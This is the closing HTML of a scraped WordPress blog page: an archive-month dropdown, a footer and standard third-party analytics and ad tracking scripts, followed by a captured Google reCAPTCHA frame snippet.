	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FbVBewnLUyHTXARl_8xmTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769760487672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>